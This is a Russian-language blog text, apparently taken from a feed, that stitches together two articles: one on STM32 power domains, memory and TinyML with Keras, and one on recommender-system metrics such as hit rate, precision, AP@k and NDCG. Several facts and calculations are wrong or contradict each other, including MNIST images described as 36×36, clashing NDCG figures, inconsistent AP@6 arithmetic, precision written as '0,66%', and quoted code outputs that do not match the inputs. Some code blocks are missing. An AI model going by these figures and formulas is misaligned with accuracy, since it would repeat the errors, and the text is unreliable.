К контроллеру могут быть подключены разные типы питания, и каждая обособленная шина питания называется доменом. Если используется цифровой источник питания, то это VSS как земля и минус, VDD плюсовое питание. Именно они создают помехи, поэтому они должны работать в паре с генератором, стабилизатором напряжения ядра.
Другой вид питания это VDDA как аналоговое питание. PLL, операционные усилители и компараторы. В некоторых случаях VDD, VDDA можно отключать, но при прерывании VDDA должно быть подано раньше, чем VDD. И третий домен батарейного питания VBAT, от него работают часы реального времени (RTC).
Также, иногда учитывается возможность изменения напряжения. Это используется только для разгона, а не для снижения энергопотребления. То есть, мы резко увеличиваем напряжение питания для краткосрочного быстрого вычисления. На STM32F7 я максимально быстро пробуждал устройство на максимальной мощности, делал вычисления и уводил в спящий режим. Отслеживание качества питания реализовывается через инспекторы /супервайзеры. Аналоговое питание подается первым. Без супервайзера питания устройство уязвимо на чтение данных в обход защиты процессора на несколько микросекунд. Супервайзер запрещает работу контроллера до тех пор, пока все домены питания не вошли в нормальный режим работы. Если питание падает, то автоматически идет перезагрузка, это опять же способ защиты. Другой способ защиты от плохого питания это PVD, который отслеживает качество питания без перезагрузок. Возьмем за пример стиральную машину, которая при отключении питания продолжает стирку с того этапа, с которого она прервалась, т.е. машинка отслеживает, когда ее начали отключать. Прилетает прерывание + большой конденсатор на работу контроллера, благодаря чему при пропаже питания микроконтроллер успевает сохранить немного данных. И вообще общее правило: конденсаторов много не бывает.
И последнее из важного по питанию это энергонезависимая память. В Arduino она встроена, и используется в первую очередь для хранения данных. Она по честному энергонезависимая, то есть без питания она может хранить данные месяцы или годы. Обычная флешка тоже энергонезависимая, тем не менее, иногда ее нужно подключать к питанию, иначе она теряет информацию крупными фрагментами (секторами). STM32 серии L содержит EEPROM. Но по большей части, во имя упрощения системы тактирования, STM32 не содержит такой медленной памяти. А каждый блок это дополнительные расходы на проектирование, поэтому в STM32 применяется встроенная флешка, что тоже разновидность EEPROM. Она относительно быстрая.
Оперативная память быстрая, но не энергоэффективная, и EEPROM как медленная память, но энергоэффективная. Память это заполнение ячеек в адресном 32-битном пространстве, 32 бита = 32 / 8 = 4 байта. Большая часть периферии задается компанией STM, т.е. у вас не будет доступа ко всей памяти. Также, держим в уме, что при 2 КБ при 8 битах и 8 КБ при 32 битах это не разница в 4 раза при типе данных int. Если нужна более быстрая память, то это F-RAM, но очевидно, она будет подороже. Так, STM32 обычно идет со встроенной флеш памятью и компания рекомендует использовать именно ее. Но с флеш-памятью есть еще такая проблема, что мало итераций перезаписи. Обычно это десятки тысяч, а может быть и 1000. То есть, после отладки сразу выкидываем контроллер.
TinyML
Когда устройство спроектировано, настало время заливать на него обученную модельку. Моделька должна быть настолько простой, чтобы работала на милливаттах. Когда мы говорим про классический ML, то в сознании всплывают огромные дата-центры, которые позволяют обрабатывать информацию и обучать нейронные сети. Километровые здания с огромным потреблением электроэнергии. Именно такие объемы дают нам блага нейронных сетей. Полученные от нейронок данные раздаются по интернету на IoT-устройства, а сами устройства ничего с данными не делают. Если нас это не устраивает, и мы хотим от IoT-устройства работы без интернета, то у вас два пути: встроенные системы и машинное обучение.
Постараемся ответить на вопрос, а зачем же заливать модель на микроконтроллер. Почему не оставить ее работать в облаке. Представим маленький кардиостимулятор, который в реальном времени мониторит и анализирует работу сердца. Такое устройство не может полагаться на постоянное наличие интернета. Как и пожарная сигнализация. Мы не заливаем код python на контроллер напрямую, а создаем модель отдельно. Обучение проходит на вашем рабочем компьютере, и лишь затем модель уходит на контроллер.
Первый обязательный шаг при работе с ML это инженерия данных. Почти всегда до 80% времени уходит на сбор и подготовку датасета. Тренировка модели для мироконтроллеров занимает минуты, развертывание модели — до часа. И дальше начинается MLOps.
В целом, нейронки состоят из трех блоков: предположение, измерение точности предположения и оптимизация. Основная идея ML это решение кокретных задач. Люди вводят данные и дают правильные ответы, например, предоставляют 10 000 фотографий кошек и дают модели знать, что на фотографии есть кошки. И на выходе получают некие правила, которые можно применить к новым данным, так, найти котов на других фотках. Или обыграть человека в шахматы, побегать ботом в играх, классифицировать объекты, распознать мимику, посоветовать интересные новости.
Основные используемые алгоритмы это деревья решений, где каждый нейрон выдает ответ «да» или «нет». Но вопросы могут быть неадекватными с точки зрения человека. Такие, как: зарплата больше чем 0,54 копейки?
Машинное обучение это в первую очередь математика, а не надстройки над языком python. Суть машинного обучения в преобразовании некого ввода в результат. Это достигается путем изучения большого кол-ва данных, под обучение модели подразумевается поиск набора значений весов всех слоев сети. Рассмотрим градиентный спуск без библиотек. Находим y, выводим реальный y, возводим в квадрат и берем корень для нахождения потерь.
import math
w = 2
b = -1
x = [-1, 0, 1, 2, 3, 4]
y = [-3, -1, 1, 3, 5, 7]
myY = [(w * thisX) + b for thisX in x]
print("Real Y is:", y)
print("My Y is: ", myY)
total_square_error = sum((true_y - pred_y) ** 2 for true_y, pred_y in zip(y, myY))
root_mean_square_error = math.sqrt(total_square_error)
print("My loss is:", root_mean_square_error)
Нейросети состоят из нейронов, которые друг с другом связаны. Нейроны в голове человека и нейроны в машинном обучении не имеют ничего общего. У связей между «компьютерными» нейронами есть некий вес, а сам нейрон не разбирается, что важно, а что нет. Нейрон просто выполняет свою функцию, например, отвечает на вопрос «звук громкий или нет». А уже веса влияют на значимость этого результата. Для нас все это матрицы и матричные произведения, руками мы не пишем нейроны. Теперь преобразуем наш изначальный код в нейросеть:
Работает? Ура. Преобразуем написанный код выше в нечто полезное: используем TensorFlow для создания нейронки в одну строчку. Мы передаем в нейрон некую информацию, получает ответ и сравниваем с заранее провалидированным верным ответом. Так мы понимаем, выдает ли нейронка правильные ответы, еще все еще требует обучения. Наша сеть последовательна, т.е. она идет слева направо. Так работает не всегда, в разных алгоритмах реализация может отличаться.
Параметр units говорит сколько нейронов будет в слое, нам хватит и одного. При компиляции модели, мы определяем оптимизатор и функцию потерь. SGD это градиентный спуск, то есть направление движения предположения. Моделька обучается на данных по модели fit.
Для предсказания чисел мы, как и весь мир, будем пользоваться регрессией для классификации. Это любые задачи с зависимостью от времени, регрессия даже встроена в excel. Обучение с подкреплением, например, мы обучаем автопилот автомобиля. Машина разбилась на повороте, значит, модель должна сделать выводы и больше не допускать такой ошибки. Но лучше применять методы ансамбля для глубокого обучения нейронных сетей. Бустинг это ансамблевый метод, и по эффективности он идет наравне с нейросетями. Ансамбли основаны на простом принципе — есть взять несколько не особо эффективных методов обучения и сказать им исправлять косяки друг друга, то качество сильно вырастет. То есть, один алгоритм концентрирует внимание на ошибках предыдущего алгоритма.
Мы выбираем TensorFlow, потому что он самый популярный, а популярный он потому что python. Это не значит, что он самый качественный, быстрый, или точный, просто самый популярный. Есть императивная и декларативная парадигмы программирования, в TensorFlow использован декларативный подход. Это фреймворк для машинного обучения с открытым исходным кодом под глубокое обучение + встроенная поддержка классических алгоритмов. TensorFlow был придуман командой Google. А что интереснее нам, TensorFlow Light можно запускать и на мобилках, на JS. Главный недостаток это совершенно непонятные описания ошибок, из-за специальных классов API.
Есть ли альтернативы? Конечно, Keras очень популярный за счет высокого уровня абстракции, и не требует знаний сложной математики. Идеален для создания модели архитектуры, а для обучения все же я бы обратился к TensorFlow. PyTorch это прямой конкурент TensorFlow, битва гигантов Facebook vs Google.
Скажем, устройство должно распознавать лицо. Для распознавания лица требуется выделение признаков, то есть неких объектов, благодаря которым сеть может учиться быстрее. Каждый нейрон подключен к другому нейрону, образуя полносвязную нейросеть. Посмотрим на пример с картинки ниже. Мы берем пиксель со значением 34, далее берется некий «фильтр» и умножается на значение пикселя. По факту мы убираем изображение, оставляя только признаки. Получаем меньше пикселей, и признаки становятся ярко выраженными.
Но есть нюанс. Если мы получаем картинку с камеры на микроконтроллере, то картинка 640x480px будет занимать: 640*480*1*4 = 1,228,800 байт, первые два значения это ширина и высота картинки, 1 = RGB канал, и 4 bytes/pixels. Такой крупный файл не влезет на микроконтроллер. Что делать? Предположим, что у нас есть собака в кадре, и пусть несколько сканирующих окон ищут собаку в каждом кадре видео. Или кластеризация для поиска аномалий. Она будет искать похожие пиксели и выделять их рамками.
А как искать кота? Как и слона, по кусочкам. Сначала обучаем модельку на распознавание различных частей мордочки, и потом соединяем воедино. Это можно сделать даже на слабеньком микроконтроллере.
В этом нам поможет conv2d, который разбивает картинку на составляющие. Микроконтроллер Arduino Nano + SD Card Shield позволят уместить такую модельку вполне комфортно, но все равно лучше избегать большого кол-ва слоев. Этого можно добиться изменением архитектуры, квантованием. И также, на первых шагах модель обучается быстро, но с каждым новым шагом потери уменьшаются меньше. Значит, мы не сильно потеряем в качестве, так как 80% эффективности модели будут достигнуты за небольшое кол-во итераций обучения. Так и получаются сервисы внутри WeChat, подтверждение авторизации по лицу, распознавание этикеток, вход в метро.
TensorFlow.js позволяет запускать модельку на фронте, то есть на устройстве. Поддерживаются практически все десктопные браузеры. Тензоры это обертка над массивами, у которых есть тип shape как 2×2, 3×3. Любая модель состоит из слоев, в нашем случае это последовательные слои.
Дисциплина компьютерное зрение позволяет компьютеру распознать и классифицировать объекты по фото/видео информации, как мы обсудили выше. Обнаружение это отдельная, более сложная задача, а самая сложная задача это отслеживание объекта на видео, т.е. двигать рамку вслед за двигающимся объектом. Но вы наверняка это видели много раз на довольно простых устройствах, типа дверных глазков или автоматических ворот в офис. Глубокое обучение популярно на микроконтроллерах, даже плата ESP32 это тянет. Глубокое обучение это перебор картинки по кадрам, а глубокое, потому что много слоев. Каждый слой это этап, так что по факту, глубокое обучение это многоступенчатый способ очистки картинки от лишнего.
Решим практическую задачу: получаем монохромную картинку, размер 36 × 36 пикселов, с циферками от 0 до 9. Это уже есть в наборе данных MNIST. И используем Keras. Поехали, загружаем данные:
from keras import models
from keras import layers
from keras.datasets import mnist
from keras.utils import to_categorical
(train_images, train_labels), (test_images, test_labels) = mnist.load_data()
Первым делом передадим нейронной сети обучающие данные, train_images и train_labels. Это нам позволит обучить сеть сопоставлять изображения с метками.
new_image_size = (36, 36)
train_images_resized = np.array([np.resize(image, new_image_size) for image in train_images])
test_images_resized = np.array([np.resize(image, new_image_size) for image in test_images])
network = models.Sequential()
network.add(layers.Dense(512, activation='relu', input_shape=(new_image_size[0] * new_image_size[1],)))
network.add(layers.Dense(10, activation='softmax'))
Перед обучением мы выполним предварительную обработку данных, преобразовав их в форму, которую ожидает получить нейронная сеть. После масштабирования, все значения должны оказаться в интервале [0, 1].
Нерйонная сеть будет преобразовать все в диапазон от 0 до 1. Для обучения модели достаточно простой строки network.fit(train_images_resized, train_labels_one_hot, epochs=5, batch_size=128).
А если мы хотим распознать голос? Распознавание Wake word это в чистом виде задача ML. У всех голосовых колонок, таких как Маруся или Алиса, и у любых голосовых помощников, взаимодействие начинается с Wake word. Как только вы произнесли «Привет Алиса» или «Окей Гугл» — то вы произнести Wake word, которое преобразуется в текст и уходит на обработку. Такие ключевые слова весьма просты и кушают мало энергии, плата справится.
Для Tiny ML вы создаете dataset своими руками, а точнее наговариваете слова своим голосом. Можно попробовать использовать огромные dataset из image-net, но подойдут ли они для маленьких устройств? Давайте считать. Возьмем микрофон 16 кГц = это 16 000 точек данных на каждую секунду. Получается, слово в 1 секунду займет всю память микроконтроллера. Решение простое: из звука нужно получить картинку и усилить визуальные черты, скорее всего на сверточных слоях. Для получения результирующих сигналов нам поможет преобразование Фурье. На выходе мы получим спектрограмму как визуальное представление сигнала. По спектрограмме даже визуально можно понять, что были сказаны одинаковые слова. Но это далеко не все, понадобятся фильтры для усиления сигнала спектрограммы.
Весьма простой способ создать создать свою модельку ML для микроконтроллеров это сервис edgeimpulse. Альтернатива neuton.ai. Записываем/заливаем свои аудио-данные, выбираем для анализа Audio (MFCC), что позволит получить спектрограмму. После обучения модели, сайт даже подсказывает требуемый размер на плате и время исполнения.
Но баловство с голосом на no-code сервисах это мелочи. А мы пойдем в сторону поиска промышленных аномалий. Например, мониторинг изменения вибрации на токарно-фрезерном станке с помощью акселерометра ADCMXL1021-1. Или DFRobot F1031V для мониторинга расхода воздуха. Самое наглядное это отслеживание здоровья человека: датчики в умных часах собирают информацию, и с помощью акселерометра, гироскопа и ЭКГ определяют, что произошла аномалия. Резко изменилось положение тела, пульс стал резко меньше/больше средних значений? Автоматический вызов скорой. Но мы все же выберем промышленность, так как под рукой уже есть хорошие datasets, а именно ToyADMOS. Или вы можете лично пойти на производство, записать немного звуков и сгенерировать синтетические данные из маленького набора аномальных данных. Также, мы решим задачу прогностического техобслуживания, т.к. будем находить аномалии до их возникновения, что тоже ценно.
Используем алгоритм кластеризации k-средних, получим центродиды и вокруг них сгруппируем данные.
%matplotlib inline
import matplotlib.pyplot as plt
import seaborn as sns; sns.set()
import numpy as np
Получили несколько кластеров. Теперь хочется понять, есть ли аномалии. В данном примере кластеры это различные этапы нормальной работы промышленного устройства.
Подбросили тестовых данных. Первым шагом мы должны рассчитать расстояние от каждой точки данных до ближайшего центра кластера. Вторым шагом считаем расстояние от центра. Эти расстояния и покажут нам, что является аномалией, а что нормальной работой устройства.
percentile_treshold = 97
train_distances = kmeans.transform(X_train)
center_distances = {key: [] for key in range(num_centers)}
for i in range(len(y_kmeans)):
min_distance = train_distances[i][y_kmeans[i]]
center_distances[y_kmeans[i]].append(min_distance)
center_99percentile_distance = {key: np.percentile(center_distances[key], \
percentile_treshold) \
for key in center_distances.keys()}
print(center_99percentile_distance)
Посмотрим на выбросы/аномалию. Нарисовалась визуальная овальная граница от центроидов. Все точки за пределами границы это аномальные данные.
fig, ax = plt.subplots()
colors = []
for i in range(len(X_train)):
min_distance = train_distances[i][y_kmeans[i]]
if (min_distance > center_99percentile_distance[y_kmeans[i]]):
colors.append(4)
else:
colors.append(y_kmeans[i])
ax.scatter(X_train[:, 0], X_train[:, 1], c=colors, s=40, cmap='viridis')
for i in range(len(centers)):
circle = plt.Circle((centers[i][0], centers[i][1]),center_99percentile_distance[i], color='black', alpha=0.1);
ax.add_artist(circle)
Накинем поверх уже готовые аномальные тестовые данные:
Вроде все звучит прекрасно, но есть огромный минус: если взять вибрации станка, то это огромное количество данных. Представленный алгоритм не вытянет такой объем данных. Пойдем другим путем: мы ведь знаем, как машина должна работать. То есть мы можем получить данные об эталонном работе устройства. Мы не знаем какие бывают аномалии и как они звучат, но есть понимание как должно работать. Мы мониторим эталонные данные, а как только данные начинают отличаться — надо проверять станок.
По описанному алгоритму выше реализуют и шумоподавление, и сжатие данных. И это базовая реализация автоэнкодеров. По сути, автоэнкодер обучен восстанавливать данные после сжатия. С помощью автоэнкодера так же можно находить аномалии, обучая модель на нормальных данных, а после вычисляя ошибку реконструкции сравнивать, похожи ли новые входные данные на обучающие данные.
Архитектура моделей
Теперь посмотрим на сверточную сеть.
from keras import layers
from keras import models
model = models.Sequential()
model.add(layers.Conv2D(32, (3, 3), activation='relu',
input_shape=(28, 28, 1)))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), activation='relu'))
И Conv2D и, MaxPooling2D, выводят трехмерный тензор с формой высота x ширина x каналы. Чем глубже сеть, тем больше сжатие. Количество каналов управляется первым аргументом, передаваемым в слои Conv2D (32 или 64).
И помним, что чем меньше нейронов, тем меньше наша модель + квантование поверх позволяет получить целые числа из чисел с плавающей запятой. Но если и этого недостаточно, тогда наш путь лежит к TensorFlow Lite for Microcontrollers.
]]>0Цветков Максим<![CDATA[Простые рекомендательные системы: ALS, AP@k, NDCG]]>https://your-scorpion.ru/?p=350382025-03-25T10:48:04Z2023-03-26T14:27:00ZДля создания самых простых рекомендательных систем, вам понадобится линейная алгебра, так как в ML используются линейные алгоритмы для работы с матрицами. Также, окажется не лишним понимание математической статистики для проведения экспериментов. И базовые навыки работы с Python и SQL, вместе со стандартным зоопарком инструментов DE: Hadoop, Spark, Airflow, Kafka. Особенно Spark или Hadoop, ведь мы планируем работать с большими данными. Дополнительно, полезно уметь создавать микросервисы, уметь в какой-то компилируемый язык типа Java (не Python), потому что на больших данных важна скорость выполнения, а не скорость написания кода.
Канонический пример рекомендации это рекомендация видео или музыки, новостей, людей в социальных сетях. Обычно бизнес хочет, чтобы пользователь не покидал сервис после просмотра целевого видео, а оставался в сервисе. Для этого мы можем порекомендовать пользователю нечто схожее и соответствующее его интересам. Решая такую задачу, мы наверняка столкнемся с тысячами и миллионами пользователей, а рекомендации в YouTube это больше миллиарда пользователей. И все это с привязкой к времени: если утром пользователь слушает рок, то на следующее утро сервис должен посоветовать рок-музыку, а не просто популярные треки. Если пользователь слушает с 9 до 10 утра подкасты, а с 10 до 18 музыку — мы обязаны это учесть.
Выше я упомянул ключевую особенность работы с рекомендательными системами: очень много данных, а значит сложный или неэффективный алгоритм будет долго выполняться. Другая проблема это холодный старт: в сервис пришли новые пользователи или появились новые объекты. Что и кому рекомендовать, если нет истории взаимодействия новых пользователей с новыми объектами? Третья проблема это информационный пузырь, например, социальная сеть будет советовать пользователю людей с его бывшей работы, и ничего нового не посоветует. Самое простое решение проблемы холодного старта — ничего не рекомендовать. Либо предлагать популярное. Более инжинерный подход это использовать гибридные или контентные алгоритмы для генерации рекомендаций.
Рекомендации строятся на действиях пользователей. Существует понятие явного отклика (explicit). Когда пользователь в явном виде поставил оценку объекту/товару, типа дизлайка или оценки от 1 до 10, или добавил товар в любимое — все это явные действия пользователя с понятным оттенком смысла. Грубо говоря, пользователь сам разметил для нас данные. Оценил низко — не рекомендуем, высоко — рекомендуем. В противоположность, существует неявный отклик. В этом случае пользователь явно не вовлечен в процесс оценки объекта: сам факт просмотра фильма, или покупка товара, написанный коммент или вбитый запрос в поисковое поле — все это примеры неявного отклика. На основе неявного отклика также можно генерировать рекомендации. Неявный отклик не всегда легок в работе, например, комментарий может быть негативным, и нам заранее нужно понять, носит ли текст негативную окраску. Если пользователь написал негативный комментарий к статье, значит, контент пользователю не понравился, и мы не рекомендуем эту статью другим схожим пользователям. Еще менее очевидный отклик у покупки товара в качестве подарка другому человеку, а не для личного пользования. Даже добавление в корзину не всегда связано с желанием купить. Но нюанс в том, что неявного отклика в работе всегда больше, с ним нужно уметь работать.
Метрики
Чтобы победить описанные выше проблемы, существуют метрики. Метрики делятся на два подкласса. Первый подкласс это метрики качества, которые можно разделить на метрики точности и метрики ранжирования. Какой метрикой мы можем победить проблему, когда мы показываем в рекомендациях только самое популярное, и ничего кроме популярного? Тут поможет отдельный блок метрик, отвечающих за разнообразие, например, метрика coverage отражает кол-во объектов, которые были показаны всем пользователям. Другие популярные метрики разнообразия это Surprisal, Unexpectedness, Novelty, Serendipity, Diversity.
Ни у одной метрики нет устоявщихся формул, обычно формула подсчета метрики это чистое творчество с оглядкой на наличие данных, их качество, требования бизнеса, способов получения инвестиций. Так, метрика roc_auc_score везде называется одинакого, но под одинаковым названием скрываются разные реализации в разных библиотеках.
Первая и самая простая метрика это hit-rate: был ли куплен или было ли взаимодействие хоть с одним товаром из списка рекомендуемых. Иными словами, метрика описывает, был ли хотя бы один релевантный товар среди показанных в блоке рекомендаций. Например u1: recommended_list [124, 424, 356, 16, 43, 462], bought_list [424, 43], где товары под номерами 424 и 43 были и показаны, и куплены. Получаем hit rate = 1. Если ничего из рекомендаций не было куплено, bought_list [], то метрика равна нулю. Все просто: есть купленные и рекомендованные товары, и далее проверяем, был ли куплен рекомендованный товар, и метрика показывает бинарное значение 1 или 0. Если хоть один из рекомендованных товаров был куплен, то вернется 1 (true). Пример работающего кода:
Так как результат [1,0,1], то ответ будет 0.66666666. В примере выше, Hit rate@k = это был ли хоть 1 релевантный товар среди топ-k рекомендованных, и такая метрика используется чаще всего. Другими словами, если Hit rate@5, а было рекомендовано 20 товаров, то метрика будет считаться только по первым 5. Мы попросту делаем срез из списка рекомендованных товаров, в данном случае это 5 товаров. Имейте ввиду, что список товаров ранжирован, пусть этого и не видно в коде. В реальности, для каждого пользователя и для каждого товара будет некое значение, например, релевантность. И списки должны быть отранжированы по релевантности.
Также, если пользователю было предложено 20 рекомендаций, то не важно, купил ли он все 20 или только 1 товар. В обоих случаях hit rate = 1, метрика направлена на хотя бы один релевантный товар среди рекомендованных. Hit rate как метрика себя хорошо показывает, когда продаются достаточно дорогие товары, такие как бытовая техника.
Некоторым может показаться, что Hit rate слишком простая метрика, так как она бинарная. На выручку придет вторая метрика Precision, она же точность. Считается для каждого пользователя. Precision наиболее приближена к бизнесу. Показывает, взаимодействовал ли пользователь с рекомендуемым объектом. Если Hit rate возвращал 1 или 0 для каждого пользователя, то Precision показывает долю релевантных товаров среди рекомендованных, другими словами, какой % рекомендованных товаров юзер купил. Эта метрика весьма популярная, а значит, она проста в реализации. Формулы:
Precision= (# of recommended items that are relevant) / (# of recommended items)
Precision@k = (# of recommended items @k that are relevant) / (# of recommended items @k)
precision@k это ваш выбор. Если вы показали пользователю только 10 фильмов на странице в качестве рекомендации, но API отдает 100, то метрику надо считать все равно по 10 фильмам. Ведь все 100 фильмов не будут показаны пользователю, будут показаны лишь 10. Зачастую k в precision@k достаточно невелико, не более 20, и определяется из бизнес-логики. Например, 5 рекомендаций товаров в корзине, 20 ответов на первой странице google и т.д.
Но самая любимая бизнесом версия метрики это Money Precision@k = (revenue of recommended items @k that are relevant) / (revenue of recommended items @k). Наглядный пример. Вы показали пользователю товары в блоке рекомендаций:
Молоко — 33₺
Конфеты — 42₺
Хумус — 35₺
Создаем массив prices_recommended = [33, 42, 35] и факт покупки flags = [1, 0, 1], то есть, были куплены только молоко и хумус. (1 + 0 + 1) / (1 + 1 + 1) = 0,66%. Но если мы хотим нравиться бизнесу, то нужно добавить деньги. На уровне формулы, нужно домножать булевые значения на цены товаров: (1 * 33 + 0 * 42 + 1 * 35) / (1 * 33 + 1 * 42 + 1 * 35) = 68 / 110 = 61% от возможного максимального дохода исходя из показанного пользователю ассортимента в блоке рекомендаций. В виде кода:
Результат выполнения кода 0.2. Обязательно первым указываем лист рекомендуемых товаров, и далее список купленных, а не наоборот. Это нужно для подсчета нашей третьей метрики.
Итак, третья метрика recall. Похожа на precision. Метрика отвечает за кол-во товаров, релевантных пользователю. Обычно используется для моделей пре-фильтрации товаров (убрать те товары, которые точно не будем рекомендовать). В виде кода:
Результатов будет 0.4. Все эти метрики это классическая оценка качества классификатора. ROC-AUC кривых, recall, accuracy, precision, f1-score, MCC, fn-score.
Метрики ранжирования
Такие метрики отвечают за порядок рекомендаций, это уже посложнее. Порядок рекомендаций весьма важен. Например, в списке песен любая ошибка ранжирования может раздражать пользователя, или неправильный порядок в рекомендациях новостей может сильно уменьшить Sticky factor (DAU/MAU). Чем лучше подобрана песня в выдаче, тем больше вероятность, что пользователь задержится в сервисе. Чем интереснее подобрана новость, тем больше пользователь будет вовлечен.
Первая метрика это AP@k, сумма величин. @k опять же, сколько объектов мы порекомендовали, т.е. @k = @6 означает, что каждому пользователю мы показали 6 объектов. Если рассмотреть каждое слагаемое, то получим простой precision (true/false). Другими словами, если песенка g была прослушана, то метрика = 1, если песенка f не была прослушана, то = 0. И каждое слагаемое умножается на индикаторную функцию, далее суммируем и делим на кол-во рекомендаций. Давайте на примере: мы порекомендовали 6 песенок, порядок от 1 до 6 [1, 2, 3, 4, 5, 6], при этом только предложения 2, 3 и 4 [0, 1, 1, 1, 0, 0] были релевантны интересам пользователя. Для первой песни precision = 0, для второй = 1/2, для третьей 1/3, для четвертой 2/4, и далее 2/5 и 2/6. Считаем по формуле: AP@6 = 1/2 (0 * 0 + 0.5 * 1 + 0.33 * 1 + 0.5 * 1 + 0.4 * 0 + 0.33 * 0) = 1/2 * 1.83 = 0.915. В виде кода, который вернет ответ 0.4448717948:
AUC@k — везде считается по разному, я считаю по top-k наблюдений, так она будет условно похожа на самые популярные реализации AUC@k. Используется для демонстрации верно отранжированных товаров, но… она плохо годится для этих целей. Лучше NDCG, перейдем сразу к нему.
NDCG (Normalized discounted cumulative gain) весьма проста: чем выше в списке угаданный товар, тем меньше знаменатель. Такое объяснение не годится бизнесу, поэтому давайте разбираться. Начать нужно с DCG: это сумма, где в числитиле хранится факт того, что товар из показанных рекомендованных был куплен. А в знаменателе логарифм от позиции товара среди рекомендованных. Бизнесу по прежнему непонятно. Идем далее, из 5 показанных товаров пользователь кликнул на первый и четвертый [1 0 0 1 0], и также кликнул на 6-ой не из наших рекомендаций. Получается, DCG = 1/1 + 0 + 0 + 1/log_2(5) = 1.4307. Формула:
Далее все же приходим к NDCG, которое представляет из себя простое усреднение метрики по всем пользователям.
В знаменателе находится некая метрика IDCG. Это метрика отвечает за идеальный мир, т.е. отвечает на вопрос, а какое значение будет, если в топе только те товары, что пользовователь купил. IDCG это деление DCG на NDCG. Для подсчета IDCG, вернемся к примеру выше [1 0 0 1 0] + 1 внешний, это факт. В идеале, мы бы хотели видеть результат так [1 1 1 0 0], то есть первыми были показаны только самые релевантные товары. IDCG = 1/1 + 1/log_2(3) + 1/log_2(4) + 0= 2.13. Итого, NDCG = 0.6989700 / 2.13 = 0.327485380117.
И последняя метрика в рамках данной статьи это MRR (Mean Reciprocal Rank) — мы порекомендовали некие товары, и взяли первый купленный. Ранг этого товара это значение метрики MRR.
Функция потери
В любом алгоритме есть функция потери (loss), и алгоритм должен стараться минимизировать потери. Рассмотрим на простейщем примере классификацию алгоритмов RecSyc. В свое время компания Netflix предложила разработчикам поэкспериментировать с алгоритмами рекомендаций в рамках конкурса с большим призовым фондом. В ходе конкурса, было изобретено множество алгоритмов. Когда алгоритмов стало много, появилось понимание, как их можно классифицировать. Очень условно, все существующие алгоритмы можно разделить следующим образом:
Эвретические алгоритмы это самые простые, мы их еще обсудим. Коллаборативные алгоритмы, вроде матричной факторизации, используются для предсказания матрицы взаимодействия пользователей и объектов. У нас хранится история взаимодействия пользователя с объектами, и на основании этого мы формируем рекомендации. Скажем, нам дали таблички, где есть пользователи и объекты, и мы получаем произведение двух матриц.
Контентные алгориты базируются на информации о контенте, то есть на признаках. Например, девушка в диапазоне 30-40 лет покупает косметику, у нее возраст, пол и приобретенные товары это признаки, их можно кластеризировать. Нам не важно, что покупали похожие пользователи, важна лишь классификация. Контентные и коллаборативные алгоритмы можно и нужно объединять для получения гибридных алгоритмов.
Самый простой алгоритм это рекомендация популярного. Мы всем пользователям советуем популярные товары нашего магазина. Что такое популярные? Можно считать, что популярные товары это те, у которых самая большая доля кликов при показе (CTR). Такой алгоритм простой, не персонализированный, многие товары никогда не попадут в рекомендации. Еще более простой алгоритм это случайный, он советует всем пользователям случайные товары. У такого алгоритма самое низкое качество, так как не учитываются потребности пользователей.
Третий вариант это Random Popular weighted recommender, он рекомендует случайные товары с вероятностью, пропорциональной популярности товара. Благодаря CTR мы зачастую знаем, что мы показали пользователю, и на что пользователь кликнул. Если товар кликается, то ему назначается некое значение в диапазоне 0 до 1. У описанного выше алгоритма мы попросту полагаемся на кол-во кликов, а в предложенном мною варианте выше мы разбавляем долю параметром, что товар был показан. Другой вариант это рекомендовать пользователю товары, которые он же больше всего и покупал. Купил отечественные витамины, будем рекомендовать ему такие же витамины. Это весьма популярный алгоритм, но в нем отсутствуют рекомендации новых товаров. Такой алгоритм относится к эвристическим и он считается весьма эффективным. Раз он ничего нового не предлагает пользователю, мы можем разбавлять рекомендации новинками, сезонными предложениями, просто случайными товарами.
По реализации в коде: возьмем датасет retail-hero на 2500 пользователей и 90 000 продуктов, 2 500 000 взаимодействий.
Создаем тренировочную выборку. Мы отрежем три недели на тест, а остальные данные пойдут в ттренировочную выборку. Есть одна потенциальная проблема. Мы рекомендуем пользователю фильмы, и новые фильмы выходят с какой-то периодичностью. Фильм вышел в начале года, и при случайном делении на тренировочную и валидационную выборку, в тренировочную выборку попадет уже популярный фильм. И он попадет в рекомендации, хотя в реальной жизни фильм может быть все еще непопулярным. Поэтому случайное деление не рекомендуемый вариант, лучше придерживаться других сплитов. Например, взять некую дату и сказать, что все до xx/xx/xxxx:xx:xx это тренировочный набор данных, и все что после это валидация. Именно так мы и постуим, train-test split возьмем по времени. Как альтернатива, выбрать по каждому пользователю n-фильмов, и отложить их в тест, а все остальное поместить в тренировочную выборку.
Подготовим данные для работы с нашим baseline, поделив их на тренировочные и тестовые:
Код далее представляет собой baseline — простой алгоритм, от которого можно делать некие усложнения. Интуитивно, это нечто простое, что можно быстро реализовать, и это дает неплохое качество. В нашем случае baseline это эвристические алгоритмы.
Создадим датафрейм, убираем дубликаты данных, с покупками юзеров на тестовом датасете (последние 3 недели), list 1 и list 2.
result = data_test.groupby('user_id')['item_id'].unique().reset_index()
result.columns=['user_id', 'actual']
result.head(2)
В тесте мы разбиваем данные по пользователям и формируем список фильмов, которые пользователь посмотрел. Нам не важно кол-во покупок/просмотров, главное факт покупки. И получаем табличку со списком купленных товаров. У нас есть датасед, мы его разибли на два. В тренировочную выборку мы отложили некие товары, и на основе тренировочной выборки мы стараемся предсказать товары для тестовой:
Проверяем, чтобы пользоватеи не пересекались разницей датасетов:
test_users = result.shape[0]
new_test_users = len(set(data_test['user_id']) - set(data_train['user_id']))
print('В тестовом дата сете {} юзеров'.format(test_users))
print('В тестовом дата сете {} новых юзеров'.format(new_test_users))
Попробуем построить рекомендации на основе популярности товара n. Начнем с группировки всех данные: берем трейновые данные, группируем их по ID, и находим сумму. Сортируем по полученному значению item и берем топ-5. Рекомендации не зависят от юзера, что дает нам немного свободы.
Если вы все сделали правильно, то рекомендации будут одинаковыми, так как мы всем пользователям показываем одно и тоже.
Если от бизнеса прилетит требование, что нужно показывать разнообразные товары, значит, использует random. Чуть интереснее это рекомендации не случайных товаров, а со взвешиванием. Для уменьшения оценки и популярности товара применяется логарифм. Если суммарные продажи от 0 до n, то логарифм можно взять 1 + sales_sum. Плюсы таких простых рекоммендоров, особенно если речь о только популярных товарах, и их помощью можно фильтровать. Так, применять более сложные алгоритмы только на 100 000 самых популярных товарах.
